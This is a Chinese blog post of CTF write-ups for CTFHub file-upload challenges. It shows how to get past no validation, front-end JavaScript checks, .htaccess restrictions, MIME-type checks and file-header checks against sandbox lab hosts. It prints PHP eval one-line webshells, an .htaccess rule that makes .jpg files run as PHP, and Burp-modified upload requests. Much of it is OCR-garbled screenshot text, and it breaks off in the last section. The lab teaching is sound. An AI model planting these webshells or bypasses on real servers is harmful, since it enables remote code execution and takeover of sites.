# CTF之旅(CTFHub技能树+详细Write up+持续更新ing)(文件上传)

# 原创

迷失的蓝色小恐龙 ● 于 2021-10-23 22:27:49 发布 ● 3354 ◆ 收藏
 分类专栏: CTF 文章标签: 安全 web 1024程序员节
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/weixin\_51563603/article/details/120920301
 版权



CTF 专栏收录该内容

9 篇文章 1 订阅 订阅专栏

### 目录

CTFHub题目WriteUP地址汇总

文件上传

无验证

前端验证

.htaccess

MIMW验证

文件头检查

# CTFHub题目WriteUP地址汇总

本来不想分段的,但是后来发现要写的东西太多了,就写了个首页,汇总一下地址,大家见谅

首页地址

### 文件上传

### 无验证

这个就是给我们打基础用的,首先去下载中国蚁剑:网址 再写一个一句话木马并上传:

<**?php** @eval(**\$\_POST**["shell"]);?>

之后访问这个地址: http://challenge-24a8e700e9152446.sandbox.ctfhub.com:10800/upload/1.php 看到没有出现404说明上传成功

打开蚁剑,添加数据:

| Ø 中国蚁剑         |      |      |                             |      | - 🗆 X           |
|----------------|------|------|-----------------------------|------|-----------------|
| AntSword 编辑 窗口 | 调试   |      |                             |      |                 |
| • •            |      |      | >_ 虚拟终端                     |      | •               |
| ≔ 数据管理 (0)     |      |      | □ 文件管理                      |      | ■分类目录(1) >      |
| URL地址          | IP地址 | 物理位置 | ● 数据操作<br>网站备注<br>● 浏览网站    | 更新时间 | ●添加 A 重命名 ■ 删除  |
|                |      |      | <ul> <li>② 复制URL</li> </ul> |      | ロ 默认分类 🛛 💿      |
|                |      |      | □ 加载插件                      |      |                 |
|                |      |      | PP 插件市场                     |      |                 |
|                |      |      | ● 添加数据                      |      |                 |
|                |      |      | ☞ 编辑数据                      |      |                 |
|                |      |      | ★ 删除数据                      |      |                 |
|                |      |      | ┏ 移动数据                      |      |                 |
|                |      |      | ④ 创建副本                      |      |                 |
|                |      |      | Q 搜索数据                      |      |                 |
|                |      |      | ◎ 清空缓存                      |      |                 |
|                |      |      | 直 清空所有缓存                    |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      |                 |
|                |      |      |                             |      | CPDN @ 还天的监巴小恐龙 |

这里有个很重要的点,你输入的连接密码必须是你之前一句话木马里\$\_POST["XXX"]的XXX,要不然会输出返回数据为空,我这 里就是shell(靠因为我太菜了不知道这个原理是什么,导致我一开始以为密码随便设就好啦,结果一直给我返回数据为空) 添加后点击测试连接出现这个样子就是好了

| • =                             |                                                                                                    |                                                                                                    |                                                                  |                       |                     |        |          | Þ    |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------|---------------------|--------|----------|------|
| ≔ 数据管理 (1)                      |                                                                                                    |                                                                                                    |                                                                  |                       |                     | ■ 分类目录 | t (1)    | >    |
| URL地址                           | IP地址                                                                                                    | 物理位置                                                                                                    | 网站备注                                                             | 创建时间                  | 更新时间                | ⊙添加    | A重命名     | ∎ 删除 |
| http://challenge-24a8e700e91524 | <ul> <li>4 47.96&lt;</li> <li>編輯数</li> <li>原存</li> <li>基础電話</li> <li>URL地址</li> <li>连接密码</li> <li>网站备:</li> <li>编码设括</li> <li>连接类型</li> </ul> | 据 (http://chalk<br>×清空 ()<br>5<br>5<br>5<br>5<br>6<br>7<br>8<br>8<br>9<br>8<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1 | enge-24a8e700<br>则试连接<br>Illenge-24a8e7004<br>: (不推荐)<br>n (不推荐) | e9152446.sandbox.ctfl | .ctfhub.com:108 □ × |        | <b>类</b> | 0    |
|                                 |                                                                                                    |                                                                                                    |                                                                  |                       | -                   | arh.   |          | 8    |



#### 双击打开:

| · •                             |             |             |      |                     |                     |         | ۱.    |     |
|---------------------------------|-------------|-------------|------|---------------------|---------------------|---------|-------|-----|
| ≔ 数据管理 (1)                      |             |             |      |                     |                     | ■ 分类目:  | 录 (1) | >   |
| URL地址                           | IP地址        | 物理位置        | 网站备注 | 创建时间                | 更新时间                | ●添加     | A重命名  | 倉刪除 |
| http://challenge-24a8e700e91524 | 47.98.148.7 | 加拿大 CZ88.NE |      | 2021/10/23 21:14:54 | 2021/10/23 21:22:16 | 口默认     | 分类    | 1   |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     |                     |         |       |     |
|                                 |             |             |      |                     | (                   | ISDN @i | 迷失的蓝色 | 小恐龙 |

### 找一下文件夹里就可以找到flag了

| ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲         ▲ |                                                                                                    |                             |      |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|------|--|--|--|
| □目录列表(1) <                                                                                                    | ① 文件列表 (3)                                                                                                    |                             | ^    |  |  |  |
|                                                                                                    | <ul> <li>●新建 ▼ ↑上层 ご 刷新 ★ 主目录 ■书签 ▼</li> </ul>                                                                                                    | /var/www/html/              | →读取  |  |  |  |
| 🖻 🗖 var                                                                                                    | 名称                                                                                                    | 日期    大小                    | 属性   |  |  |  |
| - btml                                                                                                    | C upload                                                                                                    | 2021-10-23 13:08:00 4 Kb    | 0755 |  |  |  |
| upload                                                                                                    | flag_308229749.php     flag_308229749.php     flag_30829749.php     flag_30829749.php     flag_30829749.p | 2021-10-23 12:41:06 42 b    | 0644 |  |  |  |
|                                                                                                    | 🔊 index.php                                                                                                    | 2020-02-29 15:26:59 1.21 Kb | 0644 |  |  |  |
|                                                                                                    |                                                                                                    |                             |      |  |  |  |
|                                                                                                    |                                                                                                    |                             |      |  |  |  |
|                                                                                                    |                                                                                                    |                             |      |  |  |  |
|                                                                                                    |                                                                                                    |                             |      |  |  |  |
|                                                                                                    |                                                                                                    |                             |      |  |  |  |

| ▲ ▲ 47.98.148.7 ⊗                                                 |      | •                 |
|-------------------------------------------------------------------|------|-------------------|
| □ 编辑: /var/www/html/flag_308229749.php                            |      | _ a ×             |
|                                                                   | 🖺 保存 | 📰 高亮 👻 👰 用此编码打开 👻 |
| 1 php // ctfhub{e9ea4debc8425b27dfd93077}</th <th></th> <th></th> |      |                   |
| 2                                                                 |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   |      |                   |
|                                                                   | CSDI | N@迷失的蓝色小恐龙        |
|                                                                   |      |                   |

没办法第一次搞文件上传漏洞,磕磕绊绊的,请谅解。

### 前端验证

这波f12打开分析源代码,得知过滤的类型:

自动换行 🗆

```
1 <script>alert('上传成功')</script>上传文件相对路径<br>bpload/1.php<!DOCTYPE html>
 2
   <html>
 3
   <head>
       <meta charset="UTF-8">
 4
       <title>CTFHub 文件上传 - js前端验证</title>
 5
6
   </head>
   <body>
 7
8
       <h1>CTFHub 文件上传 - js前端验证</h1>
9
       <form action="" method="post" enctype="multipart/form-data" onsubmit="return checkfilesuffix()">
           <label for="file">Filename:</label>
10
           <input type="file" name="file" id="file" />
11
12
           \langle br \rangle
13
           <input type="submit" name="submit" value="Submit" />
14
       </form>
15
   <script>
16
   function checkfilesuffix()
17
    {
       var file=document.getElementsByName('file')[0]['value'];
18
       if(file==""||file==null)
19
20
       {
21
           alert("请添加上传文件");
22
           return false;
       }
23
24
       e1se
25
       {
           var whitelist=new Array(".jpg",".png",".gif");
26
```

```
var file_suffix=file.substring(file.lastIndexOf("."));
27
28
           if(whitelist.indexOf(file_suffix) == -1)
29
           Ł
30
               alert("该文件不允许上传");
31
               return false;
           }
32
       }
33
34 }
35 </script>
36 </body>
37 </html>
38
```

CSDN @迷失的蓝色小恐龙

#### 接下去有几种方式,提供个网址,里面介绍了很多方法:网址

我用的是抓包方法:

把刚刚1.php修改为1.jpg,打开burp suite,抓包: 把刚刚的1.jpg变成1.php

| Burp Intruder Repeater Window Help                                                                                                    |                   |                      |                   |          |                                               |   |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------|-------------------|----------|-----------------------------------------------|---|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compar                                                                      | rer Extender      | Project options      | User options      | Alerts   |                                               |   |
| 1 ×                                                                                                    |                   |                      |                   |          |                                               |   |
| Go Cancel <   v >   v                                                                                                    |                   |                      | Farget: http://cl | hallenge | e-d96b63dbecd8072a.sandbox.ctfhub.com:10800 📝 | ? |
| Request                                                                                                    | Respons           | e                    |                   |          |                                               |   |
| Raw Params Headers Hex                                                                                                    | Raw He            | eaders Hex           |                   |          |                                               |   |
| POST / HTTP1.1                                                                                                    | HTTP/1.1 20       | 00 OK                |                   |          |                                               |   |
| Host: challenge-d96b63dbecd8072a.sandbox.ctfhub.com:10800                                                                                   | Server: oper      | nresty/1.19.3.2      |                   |          |                                               |   |
| Content-Length: 322                                                                                                    | Date: Sat, 2      | 3 Oct 2021 13:55:    | 36 GMT            |          |                                               |   |
| Cache-Control: max-age=U                                                                                                    | Content-Typ       | e: text/html;chars   | et=utf-8          |          |                                               |   |
| Orginia: http://challenge.d96663dbecd8072a.sandbox.ctfbub.com:10800                                                                         | Connection:       | close                |                   |          |                                               |   |
| Content-Type: multipart/form-data: boundary=WebKitFormBoundary1ixfh219IrAaAuGZ                                                              | X-Powered-F       | Bv: PHP/7.3.14       |                   |          |                                               |   |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,                                                            | Vary: Accep       | ot-Encoding          |                   |          |                                               |   |
| like Gecko) Chrome/94.0.4606.81 Safari/537.36                                                                                               | Access-Cor        | trol-Allow-Origin: * |                   |          |                                               |   |
| Accept:                                                                                                    | Access-Cor        | trol-Allow-Headers   | : X-Requested-\   | With     |                                               |   |
| text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng<br>,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 | Access-Cor        | trol-Allow-Method    | s: *              |          |                                               |   |
| Referer: http://challenge-d96b63dbecd8072a.sandbox.ctfhub.com:10800/                                                                        | <script></script> |                      |                   |          |                                               |   |

之后就是和上面题一样了:



#### 

# し「「TUD メイナエク - 」>別喃沙炡

# Filename: 选择文件 未选择任何文件

Submit

CSDN @迷失的蓝色小恐龙

| • =                             |                                       |                                                            |                 |                       |                        |                         |                                 | Þ       |
|---------------------------------|---------------------------------------|------------------------------------------------------------|-----------------|-----------------------|------------------------|-------------------------|---------------------------------|---------|
| Ⅲ 数据管理 (1)                      |                                       |                                                            |                 |                       |                        |                         | ▶ 分类目录 (1)                      | >       |
| URL地址                           | IP地址                                  | 物理位置                                                       | 网站备注            | 创建时间                  | 更新时间                   |                         | <ul> <li>○添加 ▲ 重命名 首</li> </ul> | 删除      |
| http://challenge-24a8e700e91524 | 47.98                                 | (http://challe                                             | nge-24a8e700e   | 9152446.sandbox.      | .ctfhub.com:108 C      | ×                       | 🗅 默认分类                          | 1       |
|                                 | 🖺 保存                                  | ×清空 🔿 🕅                                                    | 试连接             |                       |                        |                         |                                 |         |
|                                 | 自基础配置                                 |                                                            | ~               |                       |                        |                         |                                 |         |
|                                 | URL地址<br>连接密码<br>网站备注<br>编码设置<br>连接类型 | * //challenge<br>* shell<br>UTF8<br>PHP<br>编码器             | 2-d96b63dbecd8( | )72a.sandbox.ctfhub.o | com:10800/upload/1.php |                         |                                 |         |
|                                 | 6 请求信息                                | <ul> <li>deraut</li> <li>random</li> <li>base64</li> </ul> | (不推荐)<br>(不推荐)  |                       |                        | *                       |                                 |         |
|                                 | ₡ 其他设置                                |                                                            |                 |                       |                        | ^                       |                                 |         |
|                                 |                                       |                                                            |                 |                       | ~                      | <b>成功</b><br>连接成<br>CSJ | <sup>城功!</sup><br>DN-@迷失的蓝色小别   | ×<br>匙龙 |



本题结束

.htaccess

### 这个题目还是很妙的,个人感觉 一开始和之前一样上传1.php,结果显示类型匹配错误 打开f12查看源码,发现里面有后端的源码,看了下类型,说明它过滤的很多后缀名



接下来我去搜了一下如何绕过后端验证文件上传的方法,这个网址里面讲的很清楚,推荐:网址 在他的介绍下我采用了大写的方式,1.pHp,结果不行。。

上传文件相对路径 upload/1.pHp

# CTFHub 文件上传 - htaccess

Filename: 选择文件 未选择任何文件

CSDN @迷失的蓝色小恐龙

访问出现这个说明没成功,服务器没把pHp当作普通的php做解析



<?php @eva1(\$\_POST['shell']); echo"luck"; ?>

再去网上搜,发现可以这样。。

先上传一个Apache专属的.htaccess配置文件,里面包含一个设置,意思就是让.jpg后缀的也当作php来解析

| 🧾 .hta                               | ccess - id | 事本    |       |       |  |  |
|--------------------------------------|------------|-------|-------|-------|--|--|
| 文件(F)                                | 编辑(E)      | 格式(O) | 查看(V) | 帮助(H) |  |  |
| AddType application/x-httpd-php .jpg |            |       |       |       |  |  |

上传文件相对路径 upload/.htaccess

# CTFHub 文件上传 - htaccess

Filename: 选择文件 未选择任何文件 Submit

CSDN @迷失的蓝色小恐龙

接下来我们就可以上传我们的1.jpg啦

上传文件相对路径 upload/1.jpg

# CTFHub 文件上传 - htaccess

Filename: 选择文件 未选择任何文件

Submit

CSDN @迷失的蓝色小恐龙

出现这个说明成功了

| $\leftrightarrow \rightarrow c$ | С▲ 不安全  | challenge-239e6e492b08f227.sandbox.ctfhub.com:10800/upload/1.jpg |
|---------------------------------|---------|------------------------------------------------------------------|
| 1 应用                            | 10 A 10 |                                                                  |

luck

之后就是跟上面一样啦

| • •      |                                                                      |       | •              |
|----------|----------------------------------------------------------------------|-------|----------------|
| □ 添加数据   |                                                                      | _ a × | ●分类目录(1) >     |
| O 添加 × 漕 | 空 》 测试连接                                                             |       | ●添加 A 重命名 ■ 删除 |
| 自基础配置    |                                                                      | ~     | 🗅 默认分类 🚺       |
| URL地址 *  | >://challenge-239e6e492b08f227.sandbox.ctfhub.com:10800/upload/1.jpg | A     |                |
| 连接密码 *   | shell                                                                |       |                |
| 网站备注     |                                                                      |       |                |
| 编码设置     | UTF8                                                                 |       |                |
| 连接类型     | PHP                                                                  |       |                |
|          | 编码器                                                                  |       |                |
|          | <ul> <li>● default (不推荐)</li> </ul>                                  |       |                |
|          | ○ random (不推荐)                                                       |       |                |
|          | O base64                                                             |       |                |
|          | ⊖ chr                                                                |       |                |
|          | 🔘 chr16                                                              |       |                |
|          | O rot13                                                              |       |                |
|          | 解印器                                                                  |       |                |
|          | (•) default                                                          |       |                |

| - deser |                |
|---------|----------------|
|         | stinh 8        |
| e 请求信息  |                |
| o°。其他设置 | CSDN @迷失的蓝色小恐龙 |

这边要注意一点,把flag文件打开后可能没有flag,这不是出问题了而是要把蚁剑刷新一下,我当初还以为是出bug了结果重开了一次,浪费了 30金币我靠

本题结束

### MIMW验证

可能很多人不知道什么是MIME?

不过没关系,那你一定听说过文件内容类型或者说通过抓包你一定听说过 **Content-Type: text/html** 这种类似的,其实,这就是 MIME。

那么只要在抓包中看看Content-Type是啥就好了

先试试看一些文件类型能不能上传成功

试了之后发现.gif格式是可以上传的

那么我们先上传一个.gif格式的文件,再抓包,看看Content-Type:

| p intruder Repeater Window Heip                                                                                |                   |
|----------------------------------------------------------------------------------------------------|-------------------|
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options | Alerts            |
| Intercept HTTP history WebSockets history Options                                                              |                   |
| Request to http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800 [47.98.148.7]                            |                   |
| Forward Drop Intercept is on Action                                                                            | Comment this item |
| Raw Params Headers Hex                                                                                         |                   |
| POST / HTTP/1 1                                                                                                | 4                 |
| F*************************************                                                                         | [                 |
| Cr                                                                                                    |                   |
| http://                                                                                                    |                   |
| The Poundary BeNaMA liGz KweXOK                                                                                |                   |
| it: tr                                                                                                    | 0.9               |
| Jord Site Strong deflate                                                                                       |                   |
| Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7<br>Connection: close                                      |                   |
| WahKitEormBoundaryBoNaM5.IIGzKweXQK                                                                            |                   |
| Content-Disposition: form-data; name="file"; filename="1.gif"                                                  |                   |
| Content- i ypp: image/git                                                                                      |                   |
| WebKitFormBoundarvBoNgM5JiGzKweXQK                                                                             |                   |
| Content-Disposition: form-data; name="submit"                                                                  |                   |
| Submit                                                                                                    |                   |
| WebKitFormBoundaryBpNgM5JjGzKweXQK                                                                             |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    | I                 |
|                                                                                                    |                   |
| ? < + > mime                                                                                                   | CSDN @迷失的蓝色小母kias |

复制下来,再上传一个.php文件,把MIME类型改掉:

Intruder Repeater Window Help

Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts

| Intercept HTTP history WebSockets history Options                                                                              |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request to http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800 [47.98.148.7]                                            |                                                                                                    |
| Forward Drop Intercept is on Action                                                                                            | Comment this item                                                                                                    |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |
| POST / HTTP/1.1                                                                                                    | Ā                                                                                                    |
| Host: challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800<br>Content Length: 324                                               |                                                                                                    |
| Cache-Control: max-age=0                                                                                                    |                                                                                                    |
| Upgrade-Insecure-Requests: 1<br>Origin: http://challange.dtp.bDo6b9.00.phdE6.com/tec.com/10900                                 |                                                                                                    |
| Content-Type: multipart/form-data; boundary=WebKitFormBoundaryL1P0kdAG9ucSYPpZ                                                 |                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 |                                                                                                    |
| Referer: http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800/                                                           |                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                 |                                                                                                    |
| Connection: close                                                                                                    |                                                                                                    |
| WebKitEormBoundary11P0kdAG9ucSYPn7                                                                                             |                                                                                                    |
| Content-Disposition: form-data; name="file"; filename="1.php"                                                                  |                                                                                                    |
| Content-Type image/gif                                                                                                    |                                                                                                    |
| php @eval(\$_POST['attack']);?                                                                                                 |                                                                                                    |
| WebKitFormBoundaryL1P0kdAG9ucSYPp2<br>Content-Disposition: form-data; name="submit"                                            |                                                                                                    |
| Culumi                                                                                                    |                                                                                                    |
| WebKitFormBoundaryL1P0kdAG9ucSYPpZ                                                                                             |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | , in the second second s |
| ? < + > mime                                                                                                    | CSDN @迷失的蓝色小恐城。                                                                                                    |
|                                                                                                    |                                                                                                    |
| 上住式中国                                                                                                    |                                                                                                    |
| 上で风切・                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ge-d8eb0a6b940abd56 sandbox ctfhub com:10800 显示                                                                                |                                                                                                    |
| ge debodobb-odbubo.sandbox.ctmub.com.roboo w/j/                                                                                |                                                                                                    |
| 上传成功                                                                                                    |                                                                                                    |



### 之后就是跟上两题一样了

|            |                                                                                                    |       |             | Þ  |
|------------|----------------------------------------------------------------------------------------------------|-------|-------------|----|
| □ 编辑数据 (ht | ttp://challenge-874b612f6aa11374.sandbox.ctfhub.com:10800/upload/1.jpg)                                                                                  | _ @ X | ■ 分类目录 (1)  | >  |
| □ 保存 × 第   | 青空 ② 测试连接                                                                                                    |       | ●添加 A 重命名 首 | 删除 |
| 自基础配置      |                                                                                                    | *     | □ 默认分类      | 0  |
| URL地址 *    | http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800/upload/1<br>attack<br>UTF8 ▼<br>PHP ▼<br>鎬码器<br>● default (不推荐)<br>● random (不推荐)<br>● base64 |       |             |    |

|         | ⊖ chr    |                |
|---------|----------|----------------|
|         | O chr16  |                |
|         | O rot13  |                |
|         | 解码器      |                |
|         | default  |                |
| e 请求信息  | <u> </u> | ✓ 成功<br>達接成功!  |
| ¢◎ 其他设置 |          | CSDN_@迷失的蓝色小恐龙 |

| <ul> <li>III □ 47.98.148.7 ⊗</li> </ul>                 | Þ                      |
|---------------------------------------------------------|------------------------|
| □ 编辑: /var/www/html/flag_2175112271.php                 | _ @ X                  |
|                                                         | □保存 III 高亮 ▼ 個用此编码打开 ▼ |
| 1 php // ctfhub{09ac64b9da7cd5038e1ecaf2}</th <th></th> |                        |
| 2                                                       |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         |                        |
|                                                         | CSDN @迷失的蓝色小恐龙         |

本题结束

## 文件头检查

经验证,.png的是可以上传的 用Notepad++打开png文件,复制整个文件:

|                                                                                                    | -                | ٥              | $\times$ |
|----------------------------------------------------------------------------------------------------|------------------|----------------|----------|
| 文件(F)编辑(E) 搜索(S) 视图(V)编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(M) ?                                                                                                    |                  |                | 3        |
|                                                                                                    |                  |                |          |
|                                                                                                    |                  |                |          |
| 1 ZEEPFWG                                                                                                    |                  |                | 1        |
| 2 803                                                                                                    |                  |                |          |
|                                                                                                    |                  |                | _        |
| 4 IHDR RUDANUM SODRUGARUM SODRUGARUM SODRUGARUM RUMARUM SODRUGARUM RUMARUM SODRUGARUM SODRUGARUM RUMARUM SODRUGARUM SODRUGAR | ABBRED-COUCCUDEN | <b>DNUDI</b> H | END      |
| CSDI                                                                                                    | N @迷失的蓝色         | い恐             | 龙        |

### 用bp抓包,把文件复制到1.php前面,再把MIME改成image/png

|                                                                                                    |                                   | - 0      | ×         |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------|-----------|
| Sector and a sector and a sector and a | 99(9443) (9443) (7239(733)=(109)( | NUMNUMIE | ^<br>END( |
| Burp Suite Professional v1.7.37 - Temporary Project - licensed to surfersyz      Burp Intruder Repeater Window Help      Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    | - 0 X                             |          |           |

|                | Go Cancel <   v >   v                                              | Target: http://challenge-bffbc898389fZaad.sandbox.ctfhub.com:10800 💉 👔 |
|----------------|--------------------------------------------------------------------|------------------------------------------------------------------------|
|                | Request                                                            | Response                                                               |
|                | Raw Params Headers Hex                                             | Raw Headers Hex                                                        |
|                | POST / HTTP/1.1                                                    | HTTP/1.1 200 OK                                                        |
|                | Host: challenge-bffbc898389f2aad.sandbox.ctfhub.com:10800          | Server: openresty/1.19.3.2                                             |
|                | Co: 4425                                                           | Date: Sat, 30 Oct 2021 03:04:11 GMT                                    |
|                | Cachu                                                              | Content-Type: text/html;charset=utf-8                                  |
|                | narada.laass:                                                      | Content-Length: 535                                                    |
|                |                                                                    | Connection: close                                                      |
|                | voine nultipart " Zi                                               | X-Powered-By: PHP/7.3.14                                               |
|                | User-Ager. ; x64) AppleWebKit/5.17.36 (KHTML, like Gecko)          | Vary: Accept-Encoding                                                  |
|                | Chrome/95.U                                                        | Access-Control-Allow-Origin: *                                         |
|                | Accept:                                                            | Access-Control-Allow-Headers: X-Requested-With                         |
|                | text/html,applic=**                                                | Access-Control-Allow-Methods: *                                        |
|                | plication/sigi                                                     |                                                                        |
